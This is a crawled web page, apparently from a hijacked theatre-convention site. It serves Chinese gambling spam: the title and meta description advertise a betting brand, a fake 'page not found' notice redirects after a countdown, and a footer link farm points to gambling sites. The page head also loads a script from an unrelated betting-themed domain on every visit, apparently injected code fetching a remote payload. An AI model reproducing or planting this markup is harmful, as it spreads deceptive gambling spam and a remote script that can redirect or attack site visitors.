

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tristatetheatreconvention.com/convention-award-recipients/
body_size: 2062
content:
<!DOCTYPE html>

<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<title>火博网页版_火博（中国）</title>
<meta content="火博网页版_火博（中国）" name="keywords"/>
<meta content="𓍢ִ໋🌷͙֒ 火博网页版_火博（中国） 【‍安琪拉💫强势推荐💫稳赢】创始于1988年（2005年8月在港交所上市），推经江西省人民政府批准设立，由省国资委履行出资人职责并授权经营的国有资本运营平台。2021年火博网页版_火博（中国）【安琪拉推荐】被评为江西省百强企业前50强；集团秉持“务实担当、勤学敬业”的企业精神，努力实现成为“健康长青的多元化产业投资集团、员工心中的幸福企业”。" name="description"/>
<script language="javascript" src="https://mlbetjs.com/js/25/4/x4/ky2.js" type="text/javascript"></script>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<link href="/XHyQHOZFjZ/assets/img/favicon.ico" rel="shortcut icon"/>
<style type="text/css">
        *{box-sizing:border-box;margin:0;padding:0;font-family:Lantinghei SC,Open Sans,Arial,Hiragino Sans GB,Microsoft YaHei,"微软雅黑",STHeiti,WenQuanYi Micro Hei,SimSun,sans-serif;-webkit-font-smoothing:antialiased}
        body{padding:70px 50px;background:#f4f6f8;font-weight:400;font-size:1pc;-webkit-text-size-adjust:none;color:#333}
        a{outline:0;color:#3498db;text-decoration:none;cursor:pointer}
        .system-message{margin:20px auto;padding:50px 0px;background:#fff;box-shadow:0 0 30px hsla(0,0%,39%,.06);text-align:center;width:100%;border-radius:2px;}
        .system-message h1{margin:0;margin-bottom:9pt;color:#444;font-weight:400;font-size:30px}
        .system-message .jump,.system-message .image{margin:20px 0;padding:0;padding:10px 0;font-weight:400}
        .system-message .jump{font-size:14px}
        .system-message .jump a{color:#333}
        .system-message p{font-size:9pt;line-height:20px}
        .system-message .btn{display:inline-block;margin-right:10px;width:138px;height:2pc;border:1px solid #44a0e8;border-radius:30px;color:#44a0e8;text-align:center;font-size:1pc;line-height:2pc;margin-bottom:5px;}
        .success .btn{border-color:#69bf4e;color:#69bf4e}
        .error .btn{border-color:#ff8992;color:#ff8992}
        .info .btn{border-color:#3498db;color:#3498db}
        .copyright p{width:100%;color:#919191;text-align:center;font-size:10px}
        .system-message .btn-grey{border-color:#bbb;color:#bbb}
        .clearfix:after{clear:both;display:block;visibility:hidden;height:0;content:"."}
        @media (max-width:768px){body {padding:20px;}}
        @media (max-width:480px){.system-message h1{font-size:30px;}}
    </style>
</head>
<body>
<div class="system-message error">
<div class="image">
<img alt="" src="/assets/img/error.svg" width="120"/>
</div>
<h1>未找到指定的栏目</h1>
<p class="jump">
            页面将在 <span id="wait">3</span> 秒后自动跳转        </p>
<p class="clearfix">
<a class="btn btn-grey" href="/">返回首页</a>
<a class="btn btn-primary" href="javascript:history.back(-1);">立即跳转</a>
</p>
</div>
<script type="text/javascript">
        (function () {
            var wait = document.getElementById('wait');
            var interval = setInterval(function () {
                var time = --wait.innerHTML;
                if (time <= 0) {
					location.href = "javascript:history.back(-1);";
                    clearInterval(interval);
                }
            }, 1000);
        })();
    </script>
<div class="link">
<a href="http://www.ssgsky.com">乐玩体育</a> | <a href="http://www.monicaassareh.com">乐动平台</a> | <a href="http://www.kt-house.com">安博网_安博（中国）</a> | <a href="http://www.topwoodworkingplans.com">星空在线登录</a> | <a href="http://www.wotm-rockford.com">乐竞</a> | <a href="http://www.640ys.com">乐玩在线注册</a> | <a href="http://www.hmehome.com">雷火网页版页面登录_雷火（中国）</a> | <a href="http://www.hrayer.com">九州网_九州（中国）</a> | <a href="http://www.karayiannas.com">雷火网页版</a> | 
</div>
</body>
</html>
